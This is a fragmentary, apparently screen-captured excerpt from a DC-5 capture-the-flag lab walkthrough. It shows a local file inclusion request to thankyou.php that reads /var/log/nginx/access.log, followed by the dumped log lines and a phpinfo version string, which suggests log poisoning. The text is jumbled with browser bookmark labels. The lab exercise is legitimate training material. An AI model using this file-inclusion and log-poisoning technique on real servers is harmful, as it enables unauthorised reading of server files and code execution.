 192.168.2.133/thankyou.php?file=/var/log/nginx/access.log
Git
Zip
威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ... 百度网
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.2.193 - - [09/Sep/2021:22:52:00 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:22:52:01 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.2.133/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - -
[09/Sep/2021:22:52:01 +1000] "GET /favicon.ico HTTP/1.1" 404 200 "http://192.168.2.133/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:22:52:33 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1" 200 618 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36"
192.168.2.193 - - [09/Sep/2021:23:00:05 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 660 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:00:05 +1000] "GET /css/styles.css
HTTP/1.1" 200 2638 "http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:00:05 +1000] "GET /favicon.ico HTTP/1.1" 404 200
"http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:00:14 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 696 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - -
[09/Sep/2021:23:00:14 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:00:14 +1000] "GET
/favicon.ico HTTP/1.1" 404 200 "http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:01:06 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log HTTP/1.1" 200 722 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:02:27 +1000] "GET
PHP Version 5.6.40-0+deb8u2
php